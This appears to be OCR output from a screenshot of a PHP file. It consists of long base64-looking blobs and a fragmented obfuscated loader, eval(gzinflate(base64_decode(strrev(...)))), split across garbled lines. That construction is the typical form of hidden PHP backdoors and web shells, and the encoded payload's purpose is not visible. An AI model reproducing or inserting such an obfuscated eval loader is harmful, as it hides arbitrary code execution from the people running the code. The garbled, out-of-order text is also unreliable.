
45OSnkCwaXapnwPUZCQzKw6hdxzD2Csrc+YiYePBmcAS5s968E/1iSx3
BBrIkAPCSKiVFr3evirlSkAM420OngDiSyE4Q1zs7q7bMPYndN9ZRBFA
onKcC5nZtwtTUPq2ggSt6Yg7YICmqODvux9W8xeLuHTL3Nkgn/XlbOIX
0ViCDGYWpgL0VTCqbnDjXUK+XuPeXp2AC/rEQjHUYWnFyMJTEJhKwSk2
Kjegw4rp0nN27YJf3S9Qdvls5knCNsWlDbi8U8uQGI8ptz0Gy3iAVO3k
LCkTC2fFnSa0ddLvv86+N0fbND9Ffi0sCXPdZwGwqVZ0Rl5K1T5Eht11
997QqRxMBGLR+OyYxdDNHW1ZQT/zVfyxh48w74fiz0zceX5kF7RVqISs
jElT2SJNzISNSu4qi32L1VAayC25w+2L/5Y8qgnwYxFFFqoUhpMSfpm+
x3r4LpRt6cQXrUDbKms5EGRNVgdfUWqQ'
)))));
eval
(gzinflate(ba
GrBTSB/3HC8C7pR/7a+chueWCA/vGcFhxai8IZO8Y+YAhljY3am//Zvu
CvC4KC5TcUVQrOvK2VwkgvXpQENArAer694Q07FRXzMVAnzPT5yd2Pdh
lKG+c7eifnHhZ8DjBXPohbegSohK6jmO2tUwCaoAs7ymMihicLAQyv1p
V0Ncq1smiU6Lxsm1pNp5xokKqX6eylV380a1cR1KcbgAg+ntfogYJ/R1
VJtT3LgDWiCIHZUSuDET8hsuVyvZJcZvfxmjcBJtuAgS4oLsnlpLqFEe
rfOPvTvJhUvtmq9GfRgozsCMyJqBsqWCVrn+ue8Dtq4SeBTE8bQaYKWv
nwHAu9/I2JGVN5Vy26Rt8zp8ifnrvxf1lNdjgt7oGnx5k51qdB4F2E8f
7oUGJpxAxF/iv2cShNZJrJHKxr10biIBHbr16kDl9yui4sRxQZamR1fD
ZKnb6g7CvwX11IS7HntyAmPPT1H+gD644vo3ZtnE7gcto0Y2gdyLrhxo
hZCsl9MlPV50k4X306Wb1JqGGPgBGh9v1LZWsFlahq8sIFKYcCdNxPct
LvDcTQiAdr9wMKc/aMeoKeF8Zy+ALyPj2lJQUIdXZC1xpTwBdqcEXyS/
beBCK/GSwsiEODFpw4VSWQoz+tZhl9LQVp3D6KuB0lj5+qLFimcqzz3W
h436ihqhQOSxPPzfQhwDkqPVEi7PhYjxJhxGFlz2RfKX+4EeLQ/jugcl
64_decode(strrev(
'=8/7y7/fv6eWtUyFYZ/e/aBWldycKONRi8CCaA
YvVx5ME6q33sidVzItgeaLSeKJPFve7i29sB7IYeWTb2BJO8ldgWvsjX
O+T4vAQDSqgQUSTLOnLHyBIReAshpwaVwvO8iWroCL78Z0p+oBjyFfbr